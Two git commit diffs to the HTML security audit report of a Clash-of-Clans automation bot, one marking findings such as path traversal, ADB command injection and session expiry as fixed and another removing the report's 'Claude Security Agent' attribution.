

==== commit 8f8aa613: "Update security report fix assessment with all resolved findings" ====
--- a/docs/index.html
+++ b/docs/index.html
@@ -1373,31 +1373,61 @@
 
   <!-- Previous Fixes Assessment -->
   <div class="section-header">
-    <h2>Previous Fix Assessment</h2>
+    <h2>Fix Assessment</h2>
   </div>
   <div class="table-wrap">
     <table>
       <thead>
-        <tr><th>Fix</th><th>Issue</th><th>Status</th><th>Notes</th></tr>
+        <tr><th>ID</th><th>Issue</th><th>Status</th><th>Notes</th></tr>
       </thead>
       <tbody>
         <tr>
-          <td style="font-family:'JetBrains Mono',monospace;font-size:0.78rem">CRIT-001</td>
+          <td style="font-family:'JetBrains Mono',monospace;font-size:0.78rem">CRIT-001 (orig)</td>
           <td>Hardcoded SECRET_KEY</td>
-          <td><span class="status-ok">ADEQUATE</span></td>
-          <td>Random ephemeral key is correct. No regression.</td>
+          <td><span class="status-ok">FIXED</span></td>
+          <td>Random ephemeral key generation is correct. No regression.</td>
+        </tr>
+        <tr>
+          <td style="font-family:'JetBrains Mono',monospace;font-size:0.78rem">CRIT-001 (new)</td>
+          <td>Strategy path traversal + config write RCE chain</td>
+          <td><span class="status-ok">FIXED</span></td>
+          <td>Strategy names sanitized with strict <code>[a-zA-Z0-9_\-]</code> regex and resolved-path validation in both save and replay. Config schema validation closes the log-redirect exploit path.</td>
         </tr>
         <tr>
           <td style="font-family:'JetBrains Mono',monospace;font-size:0.78rem">CRIT-002</td>
           <td>ADB command injection via coordinates</td>
-          <td><span class="status-ok">ADEQUATE</span></td>
-          <td>int() casting + range validation is sound. No bypass found.</td>
+          <td><span class="status-ok">FIXED</span></td>
+          <td>int() casting + 0–4096 range validation is sound. No bypass found.</td>
         </tr>
         <tr>
           <td style="font-family:'JetBrains Mono',monospace;font-size:0.78rem">CRIT-003</td>
           <td>Path traversal in config read/write</td>
-          <td><span class="status-part">PARTIAL</span></td>
-          <td>Config path is validated, but strategy file operations (MED-003/004) remain unaddressed.</td>
+          <td><span class="status-ok">FIXED</span></td>
+          <td>Config path validated against project root. Strategy path traversal (previously partial gap) now also closed by _safe_strategy_path().</td>
+        </tr>
+        <tr>
+          <td style="font-family:'JetBrains Mono',monospace;font-size:0.78rem">HIGH-001</td>
+          <td>Unrestricted YAML config write</td>
+          <td><span class="status-ok">FIXED</span></td>
+          <td>YAML schema validator added — checks allowed keys, value types, and ranges. <code>logging.file</code> restricted to the <code>logs/</code> directory.</td>
+        </tr>
+        <tr>
+          <td style="font-family:'JetBrains Mono',monospace;font-size:0.78rem">HIGH-002</td>
+          <td>WebSocket logs broadcast to all clients</td>
+          <td><span class="status-ok">FIXED</span></td>
+          <td>Per-session rooms implemented. Logs emitted only to authenticated rooms. DEBUG-level messages filtered out of the web UI.</td>
+        </tr>
+        <tr>
+          <td style="font-family:'JetBrains Mono',monospace;font-size:0.78rem">HIGH-003</td>
+          <td>No session expiry</td>
+          <td><span class="status-ok">FIXED</span></td>
+          <td>Sessions expire after 8 hours via <code>PERMANENT_SESSION_LIFETIME</code>. Session is cleared on login to prevent session fixation.</td>
+        </tr>
+        <tr>
+          <td style="font-family:'JetBrains Mono',monospace;font-size:0.78rem">HIGH-004</td>
+          <td>adb shell monkey — Android shell injection</td>
+          <td><span class="status-ok">FIXED</span></td>
+          <td>Replaced <code>adb shell monkey</code> with <code>adb shell am start</code> to eliminate shell injection vector.</td>
         </tr>
       </tbody>
     </table>



==== commit abbd995e: "Remove auditor attribution from security report" ====
--- a/docs/index.html
+++ b/docs/index.html
@@ -539,7 +539,7 @@
     </div>
     <div class="topbar-meta">
       <div>Tudebot Clash-of-Clans Bot</div>
-      <div>2026-03-22 &middot; Claude Security Agent</div>
+      <div>2026-03-22</div>
     </div>
   </div>
 </div>
@@ -1435,7 +1435,7 @@
 
   <footer>
     <div>Security Audit Report &mdash; Tudebot Clash-of-Clans Bot &mdash; 2026-03-22</div>
-    <div class="powered">Audited by Claude Security Agent</div>
+    <div class="powered">Tudebot Security Audit</div>
   </footer>
 </div>
 
